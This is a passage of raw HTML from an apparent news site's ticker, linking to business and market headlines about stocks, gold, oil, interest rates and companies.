href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/non-taxable-income-charge-isnt-relevant-to-these-5-income/">Non-Taxable Income! Charge isn&#8217;t relevant to these 5 income</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-steadies-after-powells-testimony-sterling-awaits-boe-meeting/">Dollar Steadies After Powell’s Testimony; Sterling Awaits BOE Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/global-banks-raise-forecast-to-4-peak-for-key-ecb-rate/">Global banks raise forecast to 4% peak for key ECB rate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/4-big-analyst-picks-accenture-upgraded-to-neutral-ahead-of-q3-earnings/">4 Big Analyst Picks: Accenture Upgraded To Neutral Ahead of Q3 Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toyota-wins-over-shareholders-at-agm-after-questions-on-strategy-governance/">Toyota Wins Over Shareholders at AGM After Questions On Strategy, Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nikkei-closes-above-33000-for-the-first-time-in-33-years/">Nikkei Closes Above 33,000 For The First Time In 33 Years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-edge-higher-central-bank-decisions-seen-key/">European Stock Futures Edge Higher; Central Bank Decisions Seen Key</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kim-kardashian-seeks-secret-of-private-equity-success-as-rising-rates-bite/">KIM KARDASHIAN SEEKS SECRET OF PRIVATE EQUITY SUCCESS AS RISING RATES BITE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-dip-as-markets-weigh-fed-fears-china-stimulus-hopes/">Asian Stocks Dip As Markets Weigh Fed Fears, China Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-edge-past-weak-economic-signals-chinese-shares-lag/">Asian Stocks Edge Past Weak Economic Signals, Chinese Shares Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-accounting-for-war-ukraines-climate-fallout/">Exclusive-Accounting For War: Ukraine’s Climate Fallout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/germany-leads-big-bond-rally-as-inflation-finally-heads-down/">Germany Leads Big Bond Rally As Inflation Finally Heads Down</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-dip-chinese-shares-hit-5-mth-low-as-u-s-ties-worsen/">Asian Stocks Dip, Chinese Shares Hit 5-Mth Low As U.S. Ties Worsen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-nikkei-at-33-year-high-on-debt-ceiling-optimism/">Asian Stocks Rise, Nikkei At 33-Year High On Debt Ceiling Optimism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/economic-development-in-asia-still-faces-many-challenges-china-minister-says/">Economic Development In Asia Still Faces Many Challenges, China Minister Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-outshines-asian-stocks-on-tech-strength-chinese-markets-lag/">Japan outshines Asian Stocks On Tech Strength, Chinese Markets Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-drop-amid-default-fears-nvidia-boosts-chipmaking-shares/">Asian Stocks Drop Amid Default Fears, Nvidia Boosts Chipmaking Shares</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-korea-asks-us-to-review-china-rule-for-chip-subsidies/">South Korea Asks US to Review China Rule For Chip Subsidies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/">Crypto verse: Busy Bitcoin Births New Breed of Crypto</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australia-wins-u-s-support-for-critical-minerals-industry/">Australia wins U.S. Support For Critical Minerals Industry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/explainer-what-indias-decision-to-sk-its-2000-rupee-note/">Explainer-What India’s Decision to Scrap Its 2000-Rupee Note Means For its Economy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-higher-u-s-debt-optimism-solid-earnings-help-tone/">European Stock Futures Higher; U.S. Debt Optimism, Solid Earnings Help Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/high-risk-of-debt-distress-at-high-risk-of-debt-distress-world-bank/">Six Pacific Countries At High Risk Of Debt Distress – World Bank</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/commerzbank-doubles-quarterly-profit-helped-by-higher-interest-rates/">Commerzbank Doubles Quarterly Profit, Helped By Higher Interest Rates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-creep-higher-china-lags-on-disappointing-data/">Asian Stocks Creep Higher, China Lags On Disappointing Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australias-ingo-care-gets-higher-1-3-billion-offer-from-tpg-shares-jump/">Australia’s Ingo Care gets Higher $1.3 Billion Offer From TPG, Shares Jump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-on-the-son-of-terriakes-land-of-bathmat/">Russia’s War On Ukraine Latest: Ukraine Retakes Land Around Bathmat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/more-than-2-million-toyota-users-face-risk-of-vehicle-data-leak-in-japan/">More Than 2 Million Toyota Users Face Risk of Vehicle Data Leak In Japan</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-sink-amid-pre-cpi-angst-china-extends-losses/">Asian Stocks Sink Amid Pre-CPI Angst, China Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-dips-after-chinese-imports-disappoint-dollar-rises/">Asia FX Dips After Chinese Imports Disappoint, Dollar Rises</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/adidas-quarterly-sales-beat-expectations-despite-yeezy-crisis/">Adidas Quarterly Sales Beat Expectations Despite Yeezy Crisis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-fate-of-abundance-advancements-investigated-third-yearly-center-east-abundance-tech-gathering-and-grants-2023/">The Fate of Abundance Advancements Investigated: third Yearly Center East Abundance Tech Gathering and Grants 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-skittish-after-the-fed-chinese-markets-reopen-stronger/">Asian Stocks Skittish After The Fed, Chinese Markets Reopen Stronger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tesla-resumes-us-orders-for-model-3-long-range-version-at-lower-price/">Tesla Resumes US Orders For Model 3 Long-Range Version At Lower Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sony-shares-tumble-on-weaker-than-expected-annual-outlook/">Sony Shares Tumble On Weaker-Than-Expected Annual Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pfizer-pledge-for-more-equal-access-to-rsv-shot-faces-hurdles/">Pfizer Pledge For More Equal Access to Rsv Shot Faces Hurdles</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/amazons-aws-warning-pce-ahead-european-economic-data-whats-moving-markets/">Amazon’s AWS Warning, PCE Ahead, European Economic Data – What’s Moving Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/volvo-cars-plans-cost-cuts-as-first-quarter-profit-drops/">Volvo Cars Plans Cost Cuts As First-Quarter Profit Drops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lg-display-talks-up-h2-recovery-hopes-after-4th-straight-quarterly-loss/">LG Display Talks Up H2 Recovery Hopes After 4th Straight Quarterly Loss</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hyundai-motor-finalises-5-billion-us-battery-venture-doubles-q1-profit/">Hyundai Motor Finalises $5 Billion US Battery Venture, Doubles Q1 Profit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/singapore-march-core-inflation-rises-5-slightly-less-than-forecast/">Singapore March Core Inflation Rises 5%, Slightly Less Than Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-around-2000-as-recession-fears-fuel-safe-haven-demand/">Gold Steadies Around $2,000 As Recession Fears Fuel Safe Haven Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-fall-as-rate-hike-jitters-mount-china-leads-losses/">Asian Stocks Fall As Rate Hike Jitters Mount, China Leads Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-edges-lower-as-markets-seek-clarity-on-fed-rate-hikes/">Gold Edges Lower As Markets Seek Clarity On Fed Rate Hikes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-chinese-growth-data-boosts-risk-sentiment/">Dollar Edges Lower; Chinese Growth Data Boosts Risk Sentiment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-flat-chinese-markets-rise-on-recovery-hopes/">Asian Stocks Flat, Chinese Markets Rise On Recovery Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-extends-gains-set-for-bumper-week-amid-softer-inflation/">Gold Extends Gains, Set For Bumper Week Amid Softer Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-pushes-further-past-2000-as-feds-kasha-kari-flags-recession/">Gold Pushes Further Past $2,000 As Fed’s Kasha Kari Flags Recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/best-business-mentor-of-the-year-excellency-iconic-awards/">Best Business Mentor of The Year Excellency Iconic Awards</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/inflation-could-make-or-break-rebounding-60-40-portfolio/">Inflation Could Make Or Break Rebounding 60/40 Portfolio</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/remarkable-accomplishment-is-crucial-for-driving-achievement/">Remarkable Accomplishment IS Crucial For DRIVING Achievement</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-move-higher-after-indices-retreat-job-openings-slow/">Dow Futures Move Higher After indices Retreat, Job Openings slow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/credit-suisse-faces-anger-at-final-shareholder-meeting/">Credit Suisse Faces Anger At Final Shareholder Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-edge-up-as-markets-digest-oil-rally-china-tech-surges/">Asian Stocks Edge Up As Markets Digest Oil Rally, China Tech Surges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vw-pledges-to-double-down-on-evs-in-china-urges-extension-of-nev-tax-breaks/">VW Pledges to Double Down On EVs in China, Urges Extension of NEV Tax Breaks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/netflix-restructures-film-group-as-it-scales-back-movie-output-bloomberg-news/">Netflix Restructures Film Group As it Scales Back Movie Output – Bloomberg News</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/miki-house-taps-made-in-japan-appeal-for-760-kids-pyjamas-as-home-market-shrinks/">Miki House Taps &#8216;Made in Japan&#8217; Appeal For $760 Kids Pyjamas As Home Market Shrinks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/alibabas-hong-kong-kong-shares-jump-15-on-six-way-split-plans/">Alibaba’s Hong Kong Shares jump Nearly 15% on Six-Way Split Plans</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-dip-from-2000-banking-crisis-in-focus/">Gold Prices Dip From $2,000, Banking Crisis in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/apple-ceo-praises-chinas-innovation-long-history-of-cooperation-on-beijing-visit/">Apple CEO Praises China’s innovation, Long History of Cooperation on Beijing Visit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/financial-turbulence-widens-door-to-private-equity-in-fast-growing-aerospace-sector/">Financial Turbulence Widens Door to Private Equity in Fast-Growing Aerospace Sector</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-tech-stocks-rise-tencent-surges-on-strong-fy-results/">Chinese Tech Stocks Rise, Tencent Surges On Strong FY Results</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-surges-dollar-sinks-on-feds-dovish-hike/">Asia FX Surges, Dollar Sinks on Fed’s ‘Dovish Hike’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-mixed-u-k-inflation-climbs-ahead-of-fed-rate-decision/">European Stock Futures Mixed; U.K. Inflation Climbs Ahead of Fed Rate Decision</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-muted-ahead-of-fed-meeting-as-safe-haven-appeal-wanes/">Gold Prices Muted Ahead of Fed Meeting as Safe Haven Appeal Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-face-resistance-at-2000-as-fed-meeting-looms/">Gold Prices Face Resistance At $2,000 As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bitcoin-near-9-month-high-as-bank-turmoil-sparks-rally/">Bitcoin Near 9-Month High As Bank Turmoil Sparks Rally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vaccine-makers-prep-bird-flu-shot-for-windowsjust-in-case-rich-nations-lock-in-supplies/">Vaccine Makers Prep Bird Flu Shot For Humans ‘Just in Case’; Rich Nations Lock in Supplies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/credit-suisse-lifeline-first-republic-rescue-what-you-need-to-know/">Credit Suisse Lifeline, First Republic Rescue: What You Need To Know</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-opec-hopes-but-set-for-steep-weekly-losses/">Oil Prices Rise On OPEC+ Hopes, But Set For Steep Weekly Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-surge-as-bank-bailouts-lift-spirits/">Asian Stocks Surge As Bank Bailouts Lift Spirits</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ecb-likely-to-stick-to-big-rate-hike-despite-banking-turmoil-source-says/">ECB Likely To Stick To Big Rate Hike Despite Banking Turmoil, Source Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-as-bank-rout-eases-markets-bet-on-less-hawkish-fed/">Asian Stocks Rise As Bank Rout Eases, Markets Bet On Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bank-slide-deepens-as-svb-contagion-fear-rattles-markets/">Bank Slide Deepens As SVB Contagion Fear Rattles Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-surge-as-u-s-bank-woes-taper-rate-hike-expectations/">Gold Prices Surge As U.S. Bank Woes Taper Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-weak-dollar-as-markets-price-in-less-hawkish-fed/">Oil Prices Rise On Weak Dollar As Markets Price in Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-ahead-of-payrolls-yen-weakens-after-boj-stands-pat/">Dollar Edges Lower Ahead of Payrolls; yen Weakens After BOJ Stands pat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/silvergates-planned-liquidation-error/">Silvergate’s planned liquidation fuels another crypto rout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aviva-hits-seven-month-high-on-new-buyback-raised-dividend-outlook/">Aviva Hits Seven-Month High On New Buyback, Raised Dividend Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-slip-on-weak-chinese-data-fed-jitters-persist/">Asian Stocks Slip On Weak Chinese Data, Fed jitters Persist</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shell-chevron-and-petrobras-weigh-guyana-oil-auction-bids-sources/">Shell, Chevron And Petrobras Weigh Guyana Oil Auction Bids -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-mixed-copper-sinks-on-weak-china-gdp-target/">Gold Prices Mixed, Copper Sinks On Weak China GDP Target</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-but-eye-positive-week-on-chinese-demand-bets/">Oil Prices Dip, But Eye Positive Week On Chinese Demand Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-amid-fed-jitters-chinese-yuan-outperforms-for-the-week/">Asia FX Muted Amid Fed jitters, Chinese Yuan Outperforms For The Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a 